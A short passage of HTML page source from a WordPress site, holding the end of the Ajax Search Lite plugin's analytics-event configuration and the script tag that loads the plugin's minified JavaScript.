clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>